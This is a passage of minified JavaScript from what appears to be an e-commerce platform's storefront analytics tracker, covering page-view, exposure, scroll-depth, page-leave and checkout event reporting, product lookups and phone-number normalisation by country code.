o&&!l?(qt.set(ca,{[r]:[u,1]}),1):!o&&!u?(qt.set(ca,{[r]:[1,l]}),1):0}};$o.encodeParams=function(r){return Object.keys(r).reduce((o,i)=>{try{o[i]=encodeURIComponent(r[i]||"")}catch(s){console.error("[tracker] encodeURIComponent params error:",s),o[i]=r[i]}return o},{})};var ec=$o,wh=ec;function Ph(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}function kh(n){window.removeEventListener("scroll",n),window.addEventListener("scroll",n,!1)}function Th(n){window.removeEventListener("beforeunload",n),window.addEventListener("beforeunload",n)}function Ch(n){window.removeEventListener("pagehide",n),window.addEventListener("pagehide",n)}function bh(n){return n&&{}.toString.call(n)==="[object Function]"}function Eh(n){({visibleHandler:bh(n.visible)?n.visible:function(){},hiddenHandler:bh(n.hidden)?n.hidden:function(){},visibilityChange:"",hidden:"",isSupport(){return typeof document[this.hidden]!="undefined"},init(){typeof document.hidden!="undefined"?(this.hidden="hidden",this.visibilityChange="visibilitychange"):typeof document.mozHidden!="undefined"?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):typeof document.msHidden!="undefined"?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):typeof document.webkitHidden!="undefined"&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen(){if(!this.isSupport())window.addEventListener("focus",this.visibleHandler),window.addEventListener("blur",this.hiddenHandler);else{let o=this;document.addEventListener(this.visibilityChange,function(){document[o.hidden]?o.hiddenHandler():o.visibleHandler()},!0)}}}).init()}function xh(n){if(n.path)return n.path;if(typeof n.composedPath=="function")return n.composedPath();let r=[],{target:o}=n;for(;o&&o.parentNode!==null;)r.push(o),o=o.parentNode;return r.push(document,window),r}function Rh(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function Lh(n){return typeof n=="number"}function Ah(n){return typeof n=="string"}function Oh(n){return typeof n=="object"&&!Array.isArray(n)&&n!==null}function Mh(n){return typeof n=="undefined"}function Ta(n){return n instanceof Error?n:new Error(String(n))}var Dh={view:"101",click:"102",input:"103",success:"104",loading:"105",heartbeat:"106",check:"107",view_success:"108",hover:"109",exit:"999"};var Nh=["PageView","HomePageView","ViewProductList","ViewSearchResults","PageLeave","PageDuration","HeartBeat","View","ViewSuccess","ViewContent","AddToCart","InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase","SearchResults","CompleteRegistration","Search","Lead","Login","SelectContent","RemoveFromCart","ViewCart","ViewItem","ViewItemList"],Vh=["View","ViewSuccess"],tc=100,rc=1e3,Ca=300,nc=.5,jh=2e3,Uh=30,qh=30*60,Fh=["InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase"],Hh={event_name:n=>Ah(n)&&/^[a-zA-Z_]+$/.test(n),event_id:n=>Lh(n),app_id:n=>!!n,event_ext_info:n=>Mh(n)||Oh(n)};var zn=class{constructor(){this.nextTickId=null;this.onTick=()=>{};this.intervalMs=10;this.looping=!1;this.enabled=!1}start(r,o){this.stop(),this.onTick=r,this.intervalMs=Math.max(10,o),this.enabled=o>0,this.looping=!0;let i=()=>Re(this,null,function*(){for(;this.looping;)yield this.nextTick(this.intervalMs),this.onTick()});this.enabled&&i()}tick(){this.onTick(),this.looping&&this.start(this.onTick,this.intervalMs)}stop(){this.nextTickId&&window.clearTimeout(this.nextTickId),this.looping=!1}nextTick(r){return Re(this,null,function*(){return new Promise(o=>{this.nextTickId=window.setTimeout(o,r)})})}};var Ea=class{constructor(){this.groups={}}add(r,o){(this.groups[r]||(this.groups[r]=new Set)).add(o)}entries(){return Object.entries(this.groups)}clear(){this.groups={}}};var ZP=0,ek=5e3;var oc=class{constructor(r,o={}){this.htmlElementGroups=new Ea;this.asyncLoop=new zn;this.exposedElements=new Set;this.collect=null;this.state=0;this.effectRemovalSet=new Set;window!=null&&window.SL_Report||(window.SL_Report={}),window.SL_Report.exposeMap||(window.SL_Report.exposeMap=new Map,this.effectRemovalSet.add(()=>{window.SL_Report.exposeMap&&(window.SL_Report.exposeMap.clear(),delete window.SL_Report.exposeMap)})),this.collect=r,this.options=o}init(){this.initExposeObserver(),this.initExposeAsyncLoop(),this.state=1}initExposeObserver(){let r={threshold:Array.from(Array(11).keys()).map(o=>o/10),root:null,rootMargin:"0px"};window.SL_Report.exposeObserver=new IntersectionObserver(o=>{o.forEach(i=>{var A,D;let{isIntersecting:s,intersectionRatio:u,boundingClientRect:l,time:m}=i,p=i.target,v=p.dataset.__trackerSelector||"",h=(A=window.SL_Report.exposeMap)==null?void 0:A.get(v),{view:_,viewSuccess:y,actFields:w}=h||{},{threshold:b=nc}=y||{},L=l.height>window.innerHeight;L&&(p.dataset.__trackerSuperLong="1"),s&&y&&(u>=b||L)?p.dataset.__trackerViewSucceed||p.dataset.__trackerViewSuccessOnce||(p.dataset.__trackerLastViewStarted=String(m),p.dataset.__trackerViewSucceed="1",this.exposedElements.add(p),(D=window.SL_Report)!=null&&D.exposeTimer||this.checkTimer({element:p})):(this.resetTime(p),delete p.dataset.__trackerViewSucceed,this.exposedElements.delete(p)),s&&_&&u>=ZP?p.dataset.__trackerViewed||p.dataset.__trackerViewOnce||(this.reportView(p,_,w),p.dataset.__trackerViewed="1",_.reportOnce&&(p.dataset.__trackerViewOnce="1")):delete p.dataset.__trackerViewed})},r),this.effectRemovalSet.add(()=>{window.SL_Report.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),delete window.SL_Report.exposeObserver)}),this.effectRemovalSet.add(()=>{window.SL_Report.exposeTimer&&(clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer)})}initExposeAsyncLoop(){this.asyncLoop.start(()=>{let{exposeMap:i}=window.SL_Report;if(i){for(let[s,u]of this.htmlElementGroups.entries()){let l=i.get(s);if(l&&l.viewSuccess&&l.viewSuccess.batch&&u.size>0)try{this.reportViewSuccess(Array.from(u),l.viewSuccess)}catch(m){}}this.htmlElementGroups.clear()}},this.options.asyncLoopInterval||ek);let r=()=>{document.visibilityState==="hidden"&&this.asyncLoop.tick()};document.addEventListener("visibilitychange",r);let o=()=>{this.asyncLoop.tick()};window.addEventListener("pagehide",o),this.effectRemovalSet.add(()=>this.asyncLoop.stop()),this.effectRemovalSet.add(()=>document.removeEventListener("visibilitychange",r)),this.effectRemovalSet.add(()=>window.removeEventListener("pagehide",o))}reportView(r,o,i){var u;let{params:s={}}=o||{};typeof s=="function"&&(s=s(r)),(u=this.collect)==null||u.call(this,V({event_name:"View",action_type:101},s),{actFields:i})}reportViewSuccess(r,o,i){var u;let{params:s={}}=o||{};typeof o.params=="function"&&(o.batch&&Array.isArray(r)||!o.batch&&!Array.isArray(r))&&(s=o.params(r)),(u=this.collect)==null||u.call(this,V({event_name:"ViewSuccess",action_type:108},s),{reportNow:o.batch,actFields:i})}track(r){let{selector:o,targetList:i}=r;if(!o&&!(i!=null&&i.length))return;this.state===0&&this.init();let s=Xm(),u=i?`[data-__tracker-id="${s}"]`:o,{exposeObserver:l,exposeMap:m}=window.SL_Report;this.checkTimer({options:r}),(i||document.querySelectorAll(o)).forEach(p=>{this.resetTime(p),p.dataset.__trackerSelector=u||o,i!=null&&i.length&&(p.dataset.__trackerId=s),l.observe(p)}),m.set(u,r)}dispose(){this.effectRemovalSet.forEach(r=>r())}checkTimer(r){var m;let{element:o,options:i}=r;if(!window.SL_Report.exposeMap)return;let s=i;if(!s){let p=(o==null?void 0:o.dataset.__trackerSelector)||"";s=window.SL_Report.exposeMap.get(p)}let u=this.getTimeout(s);clearTimeout((m=window.SL_Report)==null?void 0:m.exposeTimer);let l=()=>{window.SL_Report.exposeTimer=window.setTimeout(()=>{!this.handleRefreshTimeout()&&l()},u)};l()}handleRefreshTimeout(){if(!this.exposedElements.size)return clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer,!0;let{exposeMap:r,exposeObserver:o}=window.SL_Report;r&&this.exposedElements.forEach(i=>{let{__trackerTotalViewTime:s=0,__trackerSelector:u="",__trackerSuperLong:l}=i.dataset,m=document.querySelectorAll(u);if(!Array.from(m).some(w=>w===i)){this.exposedElements.delete(i),o.unobserve(i);return}let p=r.get(u),{viewSuccess:v={},actFields:h}=p||{},{threshold:_=nc}=v;if(l){let{top:w,height:b}=i.getBoundingClientRect();if(w+b<0)return this.resetTime(i);if((window.innerHeight-w)/b<_)return this.resetTime(i)}this.updateExposeTimer(i);let y=v.duration||Ca;+s>=y&&(v.batch?this.htmlElementGroups.add(u,i):this.reportViewSuccess(i,v,h),this.resetTime(i),this.exposedElements.delete(i),v.reportOnce&&(i.dataset.__trackerViewSuccessOnce="1"))})}updateExposeTimer(r){let o=+(r.dataset.__trackerLastViewStarted||0),i=performance.now();if(o){let s=i-o;r.dataset.__trackerTotalViewTime=String(parseFloat(r.dataset.__trackerTotalViewTime)+s)}r.dataset.__trackerLastViewStarted=String(i)}getTimeout(r){var u;let{exposeMap:o}=window.SL_Report;if(!o)return rc;let i=Array.from(o.values()).map(l=>{var m;return(((m=l.viewSuccess)==null?void 0:m.duration)||Ca)/2}),s=Math.min(...i,rc,(((u=r==null?void 0:r.viewSuccess)==null?void 0:u.duration)||Ca)/2);return s>tc?s:tc}resetTime(r){r.dataset.__trackerTotalViewTime="0",r.dataset.__trackerLastViewStarted="0"}},$h=oc;var Bh=0,ic=class{constructor(r){this.currPeriodDuration=0;this.currPeriodStart=0;this.isPageLeave=!1;this.pageDurationGroups=[];this.asyncLoop=new zn;this.opts=r,this.report=i=>Re(this,null,function*(){try{yield r.report(i)}catch(s){yr(`[PageHideTracker] Failed to report. data: ${JSON.stringify(i)}`,Ta(s))}});let o=Number.isFinite(this.opts.asyncLoopInterval)&&this.opts.asyncLoopInterval||Bh;this.initAsyncLoop(o)}initAsyncLoop(r){this.asyncLoop.start(()=>{let o=this.pageDurationGroups.length,i=this.pageDurationGroups[o-1];if(!i)return;let s=this.pageDurationGroups.reduce((u,l)=>u+l.event_duration,0);s=Number(s.toFixed(3)),this.report(ce(V({},i),{event_duration:s})),this.pageDurationGroups=[]},r)}tryReport(r,{immediately:o}={}){this.isPageLeave||(this.pageDurationGroups.push(r),(!this.asyncLoop.enabled||o)&&this.asyncLoop.tick())}updateDuration(){let{currPeriodStart:r}=this,o=(Date.now()-r)/1e3;(Number.isNaN(o)||o<0)&&(o=0),o=Number(o.toFixed(3)),o=Math.min(o,qh),this.currPeriodDuration=o}getInternalReportData(){return this.updateDuration(),{event_name:"PageDuration",event_duration:this.currPeriodDuration}}startNewPeriod(){this.isPageLeave=!1,this.currPeriodStart=Date.now()}reportOnHide(){return Re(this,null,function*(){this.tryReport(this.getInternalReportData())})}reportOnLeave(r,o){return Re(this,null,function*(){return this.tryReport(ce(V(V(V({},this.getInternalReportData()),r),o),{is_pageleave:1}),{immediately:!0}),this.isPageLeave=!0,Promise.resolve()})}dispose(){this.asyncLoop.stop()}};function Wh(n){return new ic(V({},n))}var zh,Gh,tk=((Gh=(zh=window.__ENV__)==null?void 0:zh.ANALYTICS_UNIFY_CONFIG)==null?void 0:Gh.pageViewMsList)||[300],ac=class n extends wh{constructor(){var o,i,s;super();this.maxScrollTop=0;this.beginSessionId="";this.heartbeatIds=[];this.exposeInstance=null;this.destUrlLock=!1;this.pageDurationAndLeaveTracker=Wh({report:u=>Re(this,null,function*(){let l=this.beginSessionId||je.getRawSessionId(),m=this.getMaxHeightParams();yield this.collect(ce(V(V({},m),u),{begin_session:l}),{reportNow:!0})}),asyncLoopInterval:(i=(o=window.__ENV__)==null?void 0:o.ANALYTICS_UNIFY_CONFIG)==null?void 0:i.pageDurationAsyncLoopInterval}),(s=window.SL_Report)!=null&&s.skipSelfInit||this.init()}setMode(o){o==="debug"?this.setDebugMode(!0):this.setDebugMode(!1)}getBaseParams(o){return Re(this,null,function*(){let{timezoneOffset:s=0,handleBaseParams:u,disableIframeId:l,timeOffset:m=0}=this.getOptions(),{ignoreSession:p=!1,ignoreSessionRn:v=!1,session:h}=o||{},_={version:Gt,iframe_id:1,http_cookie:je.getHttpCookie(),url_path:je.getUrlPath(),language:je.getLanguage(),is_mobile:je.getIsMobile(),merchant_id:je.getMerchantId(),user_id:je.getUserId(),http_search:je.getHttpSearch(),title:je.getTitle(),store_id:je.getStoreId(),website:je.getWebsite(),loading_time:je.getPerformance().load,event_created_at_ms:+new Date,screen_width:je.getScreenWidth(),screen_height:je.getScreenHeight()};if(!p){let y=h!=null&&h.sid?h:je.getSessionId(Uh,s,m),w=v?void 0:je.upsetSessionRn(y);_.session_id=y.sid,_.session_create_time=y.createAt,_.session_rn=w,_.last_session_id=y.last_session_id,_.session_create_type=y.session_create_type}return l&&delete _.iframe_id,u&&typeof u=="function"&&(yield u(_)),_})}setDefaultEventId(o){let{event_name:i="",event_id:s,action_type:u}=o;if(Nh.includes(i)){let l=gn,m=s||"",p=/^([a-zA-Z]+)(.*)$/.exec(m);if(m)if(p){let[,v,h]=p;v&&h&&(m=`${Qm(v)}${Lu(h)}`)}else m=`${i}${Lu(m)}`;else m=`${i}_${Date.now()}_${kt().replace(/-/g,"")}`;return Vh.includes(i)&&(l=u||l),ce(V({},o),{action_type:l,event_id:m})}return o}collect(s){return Re(this,arguments,function*(o,i={}){var l,m,p;let u={};try{if(Rh())return this.shopperAppReport(o);if(!this.validateParams(V(V({act:Un},o),i==null?void 0:i.actFields)))return Promise.resolve();let{beforeSend:h,addStatInfoToMoreinfo:_}=this.getOptions(),y=String(o.action_type||"")===Dh.heartbeat,w=yield this.getBaseParams({ignoreSession:i.ignoreSession,ignoreSessionRn:y});return u=V(V({page_alias:(m=(l=window.Shopline)==null?void 0:l.uri)==null?void 0:m.alias},w),this.setDefaultEventId(o)),h&&typeof h=="function"&&(u=yield h(u)),_&&typeof _=="function"&&(u=_(u,(p=i==null?void 0:i.actFields)==null?void 0:p.act)),i.ignoreLanding=y,yield this.reportV2(u,i)}catch(v){throw yr(`[CollectError] sessionId: ${je.getSessionId().sid}. event_name: ${u.event_name}. event_id: ${u.event_id}. event_created_at_ms: ${u.event_created_at_ms}. pid: ${u.pid}`,Ta(v)),v}})}_pluginReport(o,i){return Re(this,null,function*(){return this.validateParams(ce(V({},o),{act:sa}))?Object.entries(Hh).every(([l,m])=>{let p=o[l];return m(p)})?Hd(n.prototype,this,"_pluginReport").call(this,o,i):(console.error("plugin report params is invalid",o),Promise.resolve()):Promise.resolve()})}shopperAppReport(o){var m,p;let l=o||{},{event_name:i,moreinfo:s}=l,u=Dr(l,["event_name","moreinfo"]);return i&&Fh.includes(i)&&((p=(m=window.shoplineAppBridge)==null?void 0:m.shopper2)==null||p.call(m,"logStatEvent",{eventName:i,eventMap:JSON.stringify({moreinfo:V(V({},s),u)})})),Promise.resolve()}report(){return Re(this,null,function*(){return Promise.resolve()})}init(){var l,m;if(typeof window=="undefined"||(window.SL_Report=window.SL_Report||{},(l=window.SL_Report)!=null&&l.init))return;window.SL_Report.init=!0;let o=p=>{let[v,...h]=Array.from(p),_=this[v];typeof _=="function"&&_.apply(this,h)},i="setOptions";try{rk(window.SL_Report.queue||[],i).forEach(o),(m=window.SL_Report.queue)==null||m.forEach(p=>p[0]!==i&&o(p)),window.SL_Report.queue=[]}catch(p){console.error(p)}Ph(()=>{this.pageView(),tk.forEach(p=>{setTimeout(()=>{this.pageView({eventName:`PageView_${p}`})},p)})});let s=(0,Kh.default)(()=>this.recordScrollTop(),100);kh(s),Th(p=>{var v,h;return((h=(v=p==null?void 0:p.target)==null?void 0:v.activeElement)==null?void 0:h.tagName)==="A"?!1:this.pageLeave()}),Ch(()=>this.pageLeave()),Eh({visible:()=>{this.pageDurationAndLeaveTracker.startNewPeriod()},hidden:()=>{this.pageDurationAndLeaveTracker.reportOnHide()}});let u=p=>{if(this.destUrlLock)return;let v=xh(p);for(let h=v.length-1;h>=0;h--){let _=v[h];if(_&&_.nodeType===1&&_.nodeName.toLowerCase()==="a"&&/^https?:\/\//.test(_.href)){this.pageLeave({params:{page_dest_url:_.href}});break}}};document.addEventListener("click",u)}pageView(){return Re(this,arguments,function*({params:o,session:i,eventName:s}={}){return this.pageDurationAndLeaveTracker.startNewPeriod(),je.getWebVitals(),this.beginSessionId=(i==null?void 0:i.sid)||je.getRawSessionId(),this.collect(V({event_name:s||"PageView"},o),{session:i})})}getPageLeaveParams(o){let i=this.getMaxHeightParams();return V(V(V({},i),o),je.webVitals)}pageLeave(){return Re(this,arguments,function*({params:o}={}){let i={end_session:je.getRawSessionId()},s=this.pageDurationAndLeaveTracker.reportOnLeave(i,this.getPageLeaveParams(o));return this.destroy(),s})}heartbeat(s){return Re(this,arguments,function*(o,i=jh){let u=window.setInterval(()=>{this.collect(V({event_name:"HeartBeat"},o)),this.heartbeatIds.push(u)},i)})}expose(o){return Re(this,null,function*(){this.exposeInstance||(this.exposeInstance=new $h(this.collect.bind(this),{asyncLoopInterval:this.getOptions().exposeAsyncLoopInterval})),this.exposeInstance.track(o)})}onPageChange(o,i){return Re(this,null,function*(){return this.destUrlLock=!0,setTimeout(()=>{this.destUrlLock=!1},100),Promise.all([this.pageLeave({params:o}),this.pageView({params:i})])})}recordScrollTop(){let{scrollTop:o}=document.documentElement;o>this.maxScrollTop&&(this.maxScrollTop=o)}getMaxHeightParams(){let o=document.documentElement||document.body,i=o?((this.maxScrollTop+o.clientHeight)/(o==null?void 0:o.scrollHeight)*100).toFixed(2):0;return{max_height:this.maxScrollTop,max_height_pc:i}}destroy(){var o;this.maxScrollTop=0,this.beginSessionId="",this.heartbeatIds.forEach(i=>clearInterval(i)),this.heartbeatIds=[],(o=window.SL_Report)!=null&&o.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),window.SL_Report.exposeObserver=void 0)}};function rk(n,r){return n==null?void 0:n.filter(o=>o[0]===r)}var Yh=ac;var sc=Yh;var xa=Jr(Jh()),ev=Jr(Xh()),tv=Jr(Qh());function Zh(n){let r=window.__ENV__||{};return n?r[n]:r}var Gn;function rv(n){var r,o,i;try{if(!n)return;xa.default.extend(tv.default),xa.default.extend(ev.default);let{APP_ENV:s}=Zh(),u=window.Shopline||{},l=window.SL_Report.storeInfo||{},m=s!=="develop"?"product":"";s==="preview"&&(m=s),u.designMode&&(m="");let p=u.designMode?!1:s==="staging"||s==="develop",v=u.serverEventId||void 0,h=(r=window.Shopline.uri)==null?void 0:r.alias;n.setOptions({env:m,timezoneOffset:l.timezoneOffset||0,disableIframeId:!0,beforeSend:_=>Re(this,null,function*(){var w;!Gn&&window.__DF__&&(Gn=yield window.__DF__.getDeviceInfo());let y=V({is_hit_sla_gray:window.SL_Report.isHitSlaGray,theme_id:u.themeId,store_region:l.marketStorageRegion,store_timezone:l.timezone,user_timezone:xa.default.tz.guess(),theme_name:u.themeName,theme_version:u.themeVersion,is_admin:ut.get("r_b_ined")||"0",device_token:Gn?Gn.token:void 0,ua_info:Gn?Gn.deviceInfo:void 0,pid:v,update_mode:((w=u.updateMode)==null?void 0:w.toString())||"",page_alias:h},_);return(!Object.prototype.hasOwnProperty.call(_,"iframe_id")||Number(_.iframe_id)===1)&&(y.iframe_id=ut.get("n_u")||ut.get("sl_iframe_id")),y})}),n.setDebugMode(p),n.use("url",(_,y)=>{let w=[].concat(y),b=`${_}${_.indexOf("?")===-1?"?":"&"}_pid=${v}`,L=-999,A=w.reduce((te,{source:ae})=>{let ve=te,{act:ee,eventid:le,event_id:de}=ae,se=le||de||L;return ve[ee]=ve[ee]?[...ve[ee],se]:[se],ve},{}),D=Object.keys(A).reduce((te,ae)=>{var ve;return`${te}:${ae}_${(ve=A[ae])==null?void 0:ve.join(",")}`},"").slice(1),Y=`${b}&_act=${D}`;return Y.indexOf("n.gif")!==-1?Y.replace("/eclytics/n.gif","/eclytics/i"):Y.indexOf("o.gif")!==-1?Y.replace("/eclytics/o.gif","/eclytics/c"):Y}),n.init()}catch(s){(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("HdReport:: Init Error",{error:s})}}function nv(){let n=new sc;return rv(n),{_hdTrack:n,pluginReport(r,o){return n._pluginReport(r,o)}}}function nk(){let n=[];return{tapPromise(r){n.push(r)},callPromise(r){return Promise.all(n.map(o=>o(r))).then(()=>{},o=>{console.error("Analytics: withProductList maybe failed with:",o)})}}}function ok(){let n=!1,r=[],o=[];return{tapPromise(i){n?i(r):o.push(i)},callPromise(i){return n?Promise.resolve():(n=!0,r=i,Promise.all(o.map(s=>s(i))).then(()=>{},s=>{console.error("Analytics: bootstrap maybe failed with:",s)}))}}}function ov(){return{hooks:{withProductList:nk(),bootstrap:ok()}}}function iv(){let n,r,o=new Promise(u=>{n?u(n):r=u});return{activatePlug:u=>{typeof r=="function"?r(u):n=u},plug:()=>({productAddToCart(u){return Promise.resolve(o).then(l=>l==null?void 0:l.productAddToCart(u))},leadSubmit(u){return Promise.resolve(o).then(l=>l==null?void 0:l.leadSubmit(u))}})}}function mc(n){return new Promise((r,o)=>{let i=new XMLHttpRequest,s=ik(n.query),u=n.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.open("GET",`${n.url}?${s}`,!0),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?r(ak(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send()})}function ik(n){return new URLSearchParams(n).toString()}function ak(n){try{return JSON.parse(n)}catch(r){return{error:"Parse Json Error",data:n}}}function av(n){return mc({url:"/leproxy/api/product/detail/batch/query",query:{productIdStr:n,filterVisible:!1}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productQueryResponseList)||[]})}function sv(n){return mc({url:"/leproxy/api/product/base-info/product/query/batch",query:{skuIdList:n}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productInfoList)||[]})}function uv(n){let r={},o={has(i){return o.get(i)!=null},get(i){return r[i]?r[i]:typeof n=="function"?n(i):void 0},set(i){r[i.spu.spuId]=i},getVariantWithSku(i){let s=Object.keys(r);for(let u=0;u<s.length;++u){let l=r[s[u]]||{},m=(l.skuList||[]).find(p=>p.skuId===i);if(m)return{spu:l.spu,sku:m}}},getVariant(i,s){let u=o.get(i);if(!u)return;let l=(u.skuList||[]).find(m=>m.skuId===s);if(l)return{spu:u.spu,sku:l}},fetchWithSku(i){if(!i.length)return Promise.resolve();let s=new Set(i),u=Object.keys(r);for(let p=0;p<u.length&&!(s.size<=0);++p)((r[u[p]]||{}).skuList||[]).forEach(h=>{s.has(h.skuId)&&s.delete(h.skuId)});let l=Array.from(s),m=[];for(let p=0;p<l.length;p+=50)m.push(l.slice(p,p+50));return Promise.all(m.map(p=>new Promise((v,h)=>{sv(p).then(_=>{v(_.filter(({productId:y})=>!o.has(y||"")))},h)}))).then(p=>{let v=new Set;p.forEach(h=>{h.forEach(({productId:_})=>v.add(_||""))});return o.fetchWithSpu(Array.from(v))},()=>{})},fetchWithSpu(i){let s=new Set;i.forEach(m=>{m&&!o.has(m)&&s.add(m)});let u=Array.from(s),l=[];for(let m=0;m<u.length;m+=5)l.push(u.slice(m,m+5));return u.length>0?Promise.all(l.map(m=>av(m).then(p=>{p.forEach(({spu:v,sku:h})=>{var y,w,b,L,A;let _=(h==null?void 0:h.skuAttributeMap)||{};o.set({spu:{spuId:(v==null?void 0:v.spuSeq)||"",title:(v==null?void 0:v.title)||"",collectionId:((w=(y=v==null?void 0:v.sortationList)==null?void 0:y[0])==null?void 0:w.sortationId)||"",collectionName:((L=(b=v==null?void 0:v.sortationList)==null?void 0:b[0])==null?void 0:L.sortationName)||"",categoryName:(v==null?void 0:v.customCategoryName)||"",customCategory:(v==null?void 0:v.customCategoryName)||""},skuList:(A=(h==null?void 0:h.skuList)||[])==null?void 0:A.map(D=>{var te;let Y=(D==null?void 0:D.skuAttributeIds)||[];return{skuId:D.skuSeq||"",skuItemNo:D.itemNo||"",skuPrice:D.price||"",skuVariant:((te=Y==null?void 0:Y.map(ae=>{var ve,ee,le;return(le=(ee=(ve=_==null?void 0:_[(ae==null?void 0:ae.id)||""])==null?void 0:ve.skuAttributeValueMap)==null?void 0:ee[(ae==null?void 0:ae.valueId)||""])==null?void 0:le.defaultValue}))==null?void 0:te.toString())||""}})})})}))).then(()=>{},()=>{}):Promise.resolve()}};return o}function cv(n){let r=document.createElement("div");return r.innerHTML=n,r.textContent||r.innerText}var lv={"001":"979",AC:"247",AD:"376",AE:"971",AF:"93",AG:"1",AI:"1",AL:"355",AM:"374",AO:"244",AR:"54",AS:"1",AT:"43",AU:"61",AW:"297",AX:"358",AZ:"994",BA:"387",BB:"1",BD:"880",BE:"32",BF:"226",BG:"359",BH:"973",BI:"257",BJ:"229",BL:"590",BM:"1",BN:"673",BO:"591",BQ:"599",BR:"55",BS:"1",BT:"975",BW:"267",BY:"375",BZ:"501",CA:"1",CC:"61",CD:"243",CF:"236",CG:"242",CH:"41",CI:"225",CK:"682",CL:"56",CM:"237",CN:"86",CO:"57",CR:"506",CU:"53",CV:"238",CW:"599",CX:"61",CY:"357",CZ:"420",DE:"49",DJ:"253",DK:"45",DM:"1",DO:"1",DZ:"213",EC:"593",EE:"372",EG:"20",EH:"212",ER:"291",ES:"34",ET:"251",FI:"358",FJ:"679",FK:"500",FM:"691",FO:"298",FR:"33",GA:"241",GB:"44",GD:"1",GE:"995",GF:"594",GG:"44",GH:"233",GI:"350",GL:"299",GM:"220",GN:"224",GP:"590",GQ:"240",GR:"30",GT:"502",GU:"1",GW:"245",GY:"592",HK:"852",HN:"504",HR:"385",HT:"509",HU:"36",ID:"62",IE:"353",IL:"972",IM:"44",IN:"91",IO:"246",IQ:"964",IR:"98",IS:"354",IT:"39",JE:"44",JM:"1",JO:"962",JP:"81",KE:"254",KG:"996",KH:"855",KI:"686",KM:"269",KN:"1",KP:"850",KR:"82",KW:"965",KY:"1",KZ:"7",LA:"856",LB:"961",LC:"1",LI:"423",LK:"94",LR:"231",LS:"266",LT:"370",LU:"352",LV:"371",LY:"218",MA:"212",MC:"377",MD:"373",ME:"382",MF:"590",MG:"261",MH:"692",MK:"389",ML:"223",MM:"95",MN:"976",MO:"853",MP:"1",MQ:"596",MR:"222",MS:"1",MT:"356",MU:"230",MV:"960",MW:"265",MX:"52",MY:"60",MZ:"258",NA:"264",NC:"687",NE:"227",NF:"672",NG:"234",NI:"505",NL:"31",NO:"47",NP:"977",NR:"674",NU:"683",NZ:"64",OM:"968",PA:"507",PE:"51",PF:"689",PG:"675",PH:"63",PK:"92",PL:"48",PM:"508",PR:"1",PS:"970",PT:"351",PW:"680",PY:"595",QA:"974",RE:"262",RO:"40",RS:"381",RU:"7",RW:"250",SA:"966",SB:"677",SC:"248",SD:"249",SE:"46",SG:"65",SH:"290",SI:"386",SJ:"47",SK:"421",SL:"232",SM:"378",SN:"221",SO:"252",SR:"597",SS:"211",ST:"239",SV:"503",SX:"1",SY:"963",SZ:"268",TA:"290",TC:"1",TD:"235",TG:"228",TH:"66",TJ:"992",TK:"690",TL:"670",TM:"993",TN:"216",TO:"676",TR:"90",TT:"1",TV:"688",TW:"886",TZ:"255",UA:"380",UG:"256",US:"1",UY:"598",UZ:"998",VA:"39",VC:"1",VE:"58",VG:"1",VI:"1",VN:"84",VU:"678",WF:"681",WS:"685",XK:"383",YE:"967",YT:"262",ZA:"27",ZM:"260",ZW:"263"};var uk=new Map(Object.entries(lv)),ck=5,lk=/\D+/,dv=/^0{1,2}/;function Ra(n,r){if(typeof n!="string"||typeof r!="string"||!r||!n)return n;let o=n.replace(lk,""),i=uk.get(r);if(!o||!i||`+${o}`.length<ck)return n;let s=o.replace(dv,"");return s.startsWith(i)&&(s=s.slice(i.length)),s=s.replace(dv,""),s=`+${i}${s}`,s}var dk={orderAddCustomerInfo:n=>ce(V({},n),{payload:ce(V({},n.payload),{receiver_phone:Ra(n.payload.receiver_phone,n.payload.country)})}),orderAddPaymentInfo:n=>ce(V({},n),{payload:ce(V({},n.payload),{userInfo:n.payload.userInfo&&ce(V({},n.payload.userInfo),{phone:Ra(n.payload.userInfo.phone,n.payload.userInfo.country)})})}),orderComplete:n=>ce(V({},n),{payload:ce(V({},n.payload),{userInfo:n.payload.userInfo&&ce(V({},n.payload.userInfo),{phone:Ra(n.payload.userInfo.phone,n.payload.userInfo.country)})})})};function pv(n){let r=dk[n.name];return r?r(n):n}function ct(n,r,o=window.__PRELOAD_STATE__){let i=o;if(!i)return r;let s=n.replace(/\]/,"").split(/[.[]/);for(let u of s)if(i=i[u],i==null)return r;return i}function fv(n){let{eventId:r,name:o}=n,i=+new Date,s=r||window.Shopline.serverEventId||"",u=/^([a-zA-Z]+)(.*)$/.exec(s);if(u){let[,l,m]=u;l&&m&&(s=l.charAt(0).toUpperCase()+l.slice(1)+(m.startsWith("_")?m:`_${m}`))}else{let l=Xd[o]||"";l&&s&&(s=`${l}_${s}`)}return{eventTime:i,eventId:s}}var mv,pk=Xr((mv=window.Shopline)==null?void 0:mv.uri.alias);function gv(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){try{document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}catch(o){pk.log({level:"info",message:"onDCL 